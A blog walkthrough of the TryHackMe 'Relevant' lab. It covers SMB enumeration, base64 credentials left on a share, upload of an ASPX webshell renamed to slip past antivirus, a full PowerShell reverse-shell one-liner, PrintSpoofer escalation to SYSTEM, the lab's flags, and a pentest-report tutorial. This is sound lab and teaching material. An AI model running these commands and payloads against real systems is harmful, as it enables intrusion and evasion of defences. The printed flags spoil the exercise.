Relevant
Another room where I have to find user.txt and root.txt. But this one is a bit different from most TryHackMe rooms because of the description. Instead of the usual “here’s a hint, go find the flag” it throws an engagement brief:
Scope of Work
The client requests that an engineer conducts an assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation:
- User.txt
- Root.txt
Additionally, the client has provided the following scope allowances:
- Any tools or techniques are permitted in this engagement, however we ask that you attempt manual exploitation first
- Locate and note all vulnerabilities found
- Submit the flags discovered to the dashboard
- Only the IP address assigned to your machine is in scope
- Find and report ALL vulnerabilities (yes, there is more than one path to root)
So this is black box, meaning no hints, no info, just an IP and good luck. The room also encourages you to write a proper professional report at the end just for the learning experience. I’m gonna do that and I’ll include the whole report writeup at the bottom of this blog so you can read it if you’re into that.
One more thing worth mentioning. There’s more than one vuln and more than one way to root here. That’s a nice touch and more realistic, but it also makes the challenge a bit easier since you’ve got options.
Quick heads up before we start. My target machine kept dying on me during this room (more on that later) so I had to restart it a few times. Every time you restart, the IP changes. So if you notice the IP jumping around in some of my commands and screenshots, that’s why. The reader’s IP will be different anyway so just use whatever yours is.
Recon
Starting with the usual full port scan.
nmap -sCV -p- 10.81.164.9

A good amount of ports came back. 80, 135, 139, 445, 3389, 49663, 49666, and 49667.
I hadn’t seen port 135 before. It’s msrpc, and it’s also related to those two high ports 49666 and 49667. So I googled what msrpc is and found that it’s a core Windows technology and protocol standard that lets a program running on one host execute a procedure or service on a server as if it were a local call. That sounds very interesting. Good to know.

Looking at the scan again, I can see the target is running Windows Server 2016 Standard Evaluation, the hostname is Relevant, the workgroup is WORKGROUP, and the most important part is at the bottom. It shows guest access is allowed. That means I can probably enumerate SMB shares without any credentials.
Before jumping on that, let me quickly check port 80.
Web - Port 80
Nothing interesting on the page itself.
Let me scan for hidden paths with gobuster.
gobuster dir -u http://10.81.164.9 -w /usr/share/wordlists/dirb/common.txt
0 results. Nothing here. Moving on.
SMB - The Real Starting Point
SMB is the most interesting find so far, especially with guest access being allowed. Let me list the shares.
smbclient -L //10.81.164.9 -N

The -L is just to list shares on the host, and -N skips the password since guest access is allowed.
The interesting one here is nt4wrksv. Every other share is a default Windows share, but this one isn’t. Someone created it. So let me get inside and see what’s there.
smbclient //10.81.164.9/nt4wrksv -N
And I’m in. Did an ls and there’s a password.txt there.

I can’t read files directly from inside SMB, so I download it to my machine and read it locally.
get password.txt
Exited SMB and read it.



There are two strings in there. They look like base64 to me so let me try to decode them.
And I was right.
String 1 decoded: Bob - !P@$$W0rD!123
String 2 decoded: Bill - Juw4nnaM4n420696969!$$$
Two usernames with two passwords. Perfect. Now where can I use these?
SSH isn’t open, but RDP is (port 3389). RDP wasn’t working for me, though to be fair I didn’t spend much time trying. Instead I wanted to test something else first. Do I have write access to the SMB share with these users?
smbclient //10.81.164.9/nt4wrksv -U Bob
Then on my own machine I made a quick test file:
echo "test" > test.txt
And back from inside SMB:
put test.txt

It worked. So Bob has write access. Let me clean up after myself.
rm test.txt
I tested the same thing with Bill and he also has write access. Good to know.
So now the question is, what do I do with write access? The best approach would be to somehow get the server to execute something I upload to the share. But I’m missing a piece here. There has to be something with those high ports I found earlier.
I went back to the nmap result and looked closer. Port 49663 is running as an HTTP service, and it’s Microsoft IIS. That’s exactly what I was looking for.
That means I can reach the share from the web. Which means I can upload whatever I want to the share (since I have write permissions) and then execute it through the browser. That’s my way in.

Getting a Foothold
I had to figure out what kind of files IIS will execute, because I can’t just throw a reverse shell into a .txt and expect it to run. It has to be something IIS understands. The file types I found were ASP, ASPX, or XAMLX.
I found a webshell under /usr/share/webshells/aspx that I’ll use (I’m on Kali). If you’re not on Kali, just search online for an ASPX reverse webshell and you’ll find plenty.
cp /usr/share/webshells/aspx/cmdasp.aspx ~/shell.aspx
Then from inside smbclient as Bob or Bill:
put shell.aspx
And… the target machine died on me. I had to restart the target.
I tried this two more times and SMB kept dying on me every time. At this point I figured it was antivirus picking up my shell and killing it on upload. So I renamed the file to something less obvious:
totallynormalfile.aspx

And this time it worked. I’m almost certain the antivirus just didn’t like the name shell.aspx, and honestly I don’t blame it.

Okay so now I have my aspx uploaded. I just visit it in the browser:
http://10.81.160.31:49663/nt4wrksv/totallynormalfile.aspx
And there it is. A webshell.
Now here’s where I made a mistake. I wanted a proper reverse shell instead of just typing commands into a webshell, so I searched for a command to call one back. I found one I wanted to test.
First I set up a listener:
nc -lvnp 4444
Then back in the webshell I ran this. It’s one single command, I know it’s huge, just copy paste the whole thing and only change <YOUR_TUN0_IP> with your TryHackMe VPN IP. To find it run ip a show tun0.
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<YOUR_TUN0_IP>',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbytes = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbytes,0,$sendbytes.Length);$stream.Flush()};$client.Close()"
And after all that time messing with it, it just wasn’t working. So I dropped the reverse shell idea and decided to come back to it later if I needed to. For now I’ll just interact with the webshell directly. Ugh.

I poked around the system to see what I was working with. Found the first flag sitting on Bob’s desktop.
Read it.
user.txt: THM{fdk4ka34vk346ksxfr21tg789ktf45}

Privilege Escalation
Now I need to escalate. First thing I checked was my privileges:
whoami /priv
Output:
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
And there it is. SeImpersonatePrivilege is enabled. That’s my ticket into SYSTEM, which is full admin on Windows.
Here are the steps. First, on my machine I’ll download PrintSpoofer.
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
Then rename it so I don’t run into the same antivirus problem as before:
cp PrintSpoofer64.exe totallynormalfile.exe
Back to the SMB share and upload it:
put totallynormalfile.exe

Then I verify it’s there by listing the web root from the webshell:
dir C:\inetpub\wwwroot\nt4wrksv

It’s there. Now just run it:
C:\inetpub\wwwroot\nt4wrksv\totallynormalfile.exe -i -c "whoami"
And it worked. Output says nt authority\system. That’s full admin.

Now I just need to find the root flag and read it. To find where it is:
C:\inetpub\wwwroot\nt4wrksv\totallynormalfile.exe -i -c "cmd /c dir /s /b C:\Root.txt"

It found the flag on the Administrator’s desktop. Now read it:
C:\inetpub\wwwroot\nt4wrksv\totallynormalfile.exe -i -c "cmd /c type C:\Users\Administrator\Desktop\Root.txt"
And there it is.
root.txt: THM{1fk5kf469devly1gl320zafgl345pv}

Before closing this out I want to explain the syntax of those last commands because they look a bit busy.
The first part C:\inetpub\wwwroot\nt4wrksv\totallynormalfile.exe is just the path to the PrintSpoofer exe that I renamed. It’s literally telling Windows “run this exe.”
Then -i means interactive mode. It tells PrintSpoofer “I want a working shell/command.”
Then -c is to execute as SYSTEM. The string in quotes is what PrintSpoofer runs after it’s escalated privileges.
So I’m basically saying “hey PrintSpoofer, escalate to SYSTEM (full admin) then run this command for me,” and the command being run as SYSTEM is "cmd /c type C:\Users\Administrator\Desktop\Root.txt".
Breaking that last bit down:
cmdlaunches the Windows command interpreter/cis a flag for cmd that means “run the following command, then close”
It can look complicated but you can always search the syntax online.
Answers
What is the user flag? THM{fdk4ka34vk346ksxfr21tg789ktf45}
What is the root flag? THM{1fk5kf469devly1gl320zafgl345pv}
Takeaway
Really good room. The black box framing makes it feel a lot more like a real engagement than the usual hand-holding rooms. No hints, just an IP and figure it out.
The attack chain was clean and each step fed the next one. Anonymous SMB let me list shares, a non-default share had plaintext creds (base64 is NOT encryption, please stop doing this), write access plus the share being served by IIS gave me code execution, and SeImpersonatePrivilege handed me SYSTEM through PrintSpoofer.
The antivirus thing was a funny little detour. Renaming shell.aspx to totallynormalfile.aspx getting past it was both hilarious and a little sad. The reverse shell that refused to work also cost me time, but the lesson there is that a webshell is often good enough and you don’t always need to overcomplicate it.
Worth noting again there’s more than one path to root on this box. I only found one of them (the PrintSpoofer route) so that’s the only one I’m covering here.
And now, the report. The room encourages writing a professional pentest report for the learning experience, so I did. I’m dropping the whole thing below, and I tried to make it educational so anyone reading can understand the flow of how a real report is structured. If reports aren’t your thing, you can stop here. Otherwise, read on.
Writing The Report
Before I show you the structure you need to understand the purpose, because every section flows from this.
A penetration test report has 2 completely different audiences.
- Executives / management. They don’t know anything technical and they don’t care about it. They care about “how bad is it? how much will it cost? are we going to get sued?, etc.” They read the executive summary and stop there.
- Technical staff. They usually skip the executive/management summary and dive into the technical findings. They need to fix the issues that were found. They want “exactly what you did, exactly how do I reproduce it, exactly how do I fix it, etc.”
A good report serves both.
Here is the standard industry structure.
- Title page
- Executive summary
- Scope & methodology
- Findings summary
- Detailed findings
- Attack narrative / walkthrough
- Remediation recommendations
- Appendices
Title page
Just basic stuff. Client name, engagement name, your name as the tester, date, version of the document.
PENETRATION TEST REPORT
Target: Relevant
Engagement type: Black-Box External Penetration Test
Tester: Your name
Date: 27/05/2026
Version: 1.0
Classification: CONFIDENTIAL
Why confidential: real reports contain attack instructions for live systems. They’re treated like sensitive documents.
Executive summary
This is the most important section. It’s the only thing executives read. Keep it half a page, max 1 page. No technical jargon.
It should answer 4 questions clearly:
- What did I do?
- What did I find?
- How bad is it?
- What should you do?
Here is an example:
A black-box external penetration test was conducted against the system “Relevant” between May 26-27 2026. The objective was to identify vulnerabilities that could be exploited by an external attacker with no prior knowledge or credentials. The assessment identified critical vulnerabilities that allowed full administrative compromise of the target system. An unauthenticated attacker on the network was able to obtain administrator-level access within approximately 1 hour, exposing all data on the system to theft, modification, or destruction.
The root causes were misconfigured file-sharing permissions, credentials stored in plaintext on accessible shares, and a Windows Server configuration that grants web-application processes unnecessary privileges. All identified issues are remediable through configuration changes and credential hygiene. No software vendor patches are required. I recommend the system not be released to production until findings in this report are addressed.
Notice that there are no tool names, no CVE numbers, no .aspx, SMB, PrintSpoofer. It tells a manager exactly what they need to know.
Scope & methodology
Short. Documents what was and wasn’t tested, so the client and the future auditor know exactly what was covered.
SCOPE
In scope: <IP_ADDRESS> (single host, Relevant)
Out of scope: all other systems, denial-of-service testing, social engineering
Engagement window: 2026/05/26 to 2026/05/27 (dates are just an example)
Engagement type: black-box (no prior knowledge or credentials provided)

METHODOLOGY
Testing followed the PTES (Penetration Testing Execution Standard) phases:
    1. Reconnaissance
    2. Enumeration
    3. Exploitation
    4. Post-exploitation / privilege escalation
    5. Reporting
Here you can mention OWASP, NIST SP800-115, or PTES. PTES is the most common for general pentests.
Findings summary
Lets a technical reader skim every issue at a glance. Looks like this:
- Anonymous SMB access exposes credentials. Severity: Critical. CVSS: 9.8
- Plaintext credentials stored in accessible share. Severity: High. CVSS: 8.4
- SMB share is writable to authenticated users and serves as web root. Severity: Critical. CVSS: 9.1
- IIS application pool runs with SeImpersonatePrivilege. Severity: High. CVSS: 7.8
- SMB signing not required (potential relay). Severity: Medium. CVSS: 5.9
For the CVSS you can use an official calculator but for learning just pick reasonable values. In real work you’d justify each one.
Detailed findings
This is the meat. One subsection per vulnerability, with a consistent template. Here’s the standard template:
FINDING #N: [Title]
Severity: [Critical/High/Medium/Low] CVSS Score: [X.X] Affected Asset: [IP / hostname / service / URL]
Description: [What is the issue? Plain English, 2-3 sentences.]
Impact: [What can an attacker do because of this? Why does it matter?]
Evidence / Proof of Concept: [Step-by-step how you exploited it, with commands and output/screenshots. Anyone reading this should be able to reproduce.]
Remediation: [What should they do to fix it? Specific actions, not “improve security.”]
References: Links to MITRE, vendor docs, CVEs, etc.
And here is the example:
Finding #2: Plaintext Credentials Stored in Accessible SMB Share
Severity: High CVSS: 8.4 Affected Asset: \10.81.164.9\nt4wrksv\password.txt
Description
A file containing valid user credentials, base64-encoded, was discovered on the nt4wrksv SMB share, which is accessible to anonymous (guest) users. Base64 is an encoding scheme, not encryption, it provides no protection. The credentials decoded to two valid user accounts on the system.
Impact
Any unauthenticated attacker who can reach the SMB service (port 445) can retrieve and decode these credentials in seconds, granting them authenticated access to the system. The discovered accounts were used during this engagement to obtain a foothold and ultimately full administrative compromise.
Evidence
-
Listed shares anonymously:
smbclient -L //10.81.164.9 -N
Output revealed the non-default share nt4wrksv.
-
Connected to the share and retrieved the file:
smbclient //10.81.164.9/nt4wrksv -N
smb: > get password.txt
-
Decoded the base64 content:
cat password.txt | base64 -d
Output (redacted in this report):
Bob - !P@[REDACTED]
Bill - Juw[REDACTED]
Remediation
- Remove the password.txt file from the share immediately.
- Rotate both compromised passwords.
- Implement a credential management solution (e.g., a password manager or vault). Credentials should never be stored in plaintext or trivially-encoded form on file shares.
- Restrict access to the nt4wrksv share: disable anonymous/guest access and apply least-privilege ACLs.
- Audit all file shares for similar exposures.
References
- MITRE ATT&CK: T1552.001 — Unsecured Credentials: Credentials In Files
- NIST SP 800-63B — Digital Identity Guidelines
The description and impact are written so a manager can understand them. The evidence has copy-pastable commands so a sysadmin can reproduce it. The remediation gives specific, actionable steps, not “improve credentials management.”
Redact the actual passwords in the report. Real reports either redact or move them to an appendix marked extra-confidential.
You write one of these for each finding. For this box, the findings list might look like:
- Anonymous/guest SMB access enabled
- Plaintext credentials in accessible SMB share
- SMB share writable + maps to web root, leading to RCE via aspx upload
- IIS service account holds SeImpersonatePrivilege, leading to privilege escalation to SYSTEM
- (optional) SMB signing not required
- (optional) Outdated Windows Server 2016 evaluation edition
Attack narrative
This is the story of how I went from no access to full system. The findings section catalogs what’s broken. The narrative shows how broken things compound.
Something like:
- Reconnaissance. An nmap scan of the target host revealed open ports 80, 135, 139, 445, 3389, 49663, 49666, 49667, including a Windows Server 2016 system running SMB, RDP, and IIS web services.
- SMB enumeration. Anonymous SMB access allowed listing of file shares. A non-default share, nt4wrksv, was identified.
- Credentials discovery. The nt4wrksv share contained password.txt which held two base64-encoded credential pairs.
- Foothold. Authenticated SMB access showed the share permitted writes. URL probing revealed the share was served as a virtual directory by the IIS instance on port 49663. Uploading an .aspx web shell to the share allowed remote code execution as the IIS application pool user.
- Privilege escalation. The compromised account possessed SeImpersonatePrivilege. The PrintSpoofer tool was used to abuse this privilege and execute commands as nt authority\system, the highest privilege on the system.
- Flag retrieval. Both user.txt and root.txt were retrieved as proof of compromise.
This is invaluable because it shows the attack chain. How individually mediocre issues combined into total compromise. Defenders often fix one link and miss the chain.
Remediation recommendations
A consolidated list of fixes, prioritized. This is somewhat redundant with the per-finding remediations, but having it in one place is what defenders use as a worklist.
Structure:
Immediate:
- Remove password.txt from the nt4wrksv share
- Rotate compromised credentials for users Bob and Bill
- Disable anonymous/guest SMB access
Short term:
- Audit and lock down all SMB share permissions (least privilege)
- Reconfigure IIS application pool: remove SeImpersonatePrivilege if not required, or migrate to a virtual account
- Enable SMB signing requirement
- Deploy endpoint protection on the server
Long term:
- Implement a credential management / secret vault solution
- Establish a regular vulnerability scanning and pentesting cadence
- Provide secure development training for staff who manage file shares
Why do you need to prioritize those? Because a lot of clients have limited time and budget, and you’re being useful by telling them what to do first.
Appendices
Optional but real reports have these:
- Appendix A: tool output. Full nmap scan, full smbclient output, etc.
- Appendix B: screenshots. Proof shots of flags, web shell working, system access.
- Appendix C: glossary. Define terms used (SMB, IIS, etc) for non-technical readers.
This was just an example and kind of a tutorial, but here are some practical writing tips:
- No “I”. Write in passive or third-person professional tone. Not “I found a webshell,” but “A webshell was uploaded to the target.”
- Past tense, factual. “The scan revealed…” not “I think the scan probably shows…”
- No jokes, no lol, no commentary.
- Redact sensitive info in the body of the report, put full details in the separately marked appendix.
- Numbered findings. Clients refer to them by number (“have you fixed finding 3 yet?”).
- Spellcheck. Sloppy spelling kills credibility instantly.
- Include screenshots. A whoami showing nt authority\system is worth a paragraph.
Don’t try to write the whole thing in one go. I’d recommend this order:
- First, write down your raw timeline of the engagement. Every command, every result, every flag.
- Then list out the distinct vulnerabilities you exploited.
- Then write one detailed finding for each, using the template above or another you like more.
- Then write the attack narrative (sequencing the findings into a story).
- Last, write the executive summary. Counterintuitively, it’s easiest after everything else, because by then you know what the report says.
You might ask yourself, why not use AI to generate the report? Don’t get me wrong, a lot of people are using AI in different ways, but there are some important things to know when it comes to AI here.
You are the one doing the pentest, and you know exactly the network you worked in and understand the system way better than the AI, so it can and will eventually make mistakes. The most common use case is writing your own report and then feeding it to AI to polish it. That’s what most pentesters are doing today, but here’s the problem. Confidentiality is a real issue. Pentest reports contain live attack instructions for real systems. Pasting that into a public AI tool can be bad. It can be a breach of your client contract (most have NDAs prohibiting third party data sharing), a regulatory violation (GDPR, HIPAA, etc, depending on industry), and career-ending if the client finds out, depending on the agreement. ALWAYS check your client contract and your firm’s policy before pasting anything into an AI tool.
As a pentester you will spend A LOT OF TIME writing reports, and it’s really important for them to be really good, because that is the end product. Hope this was helpful.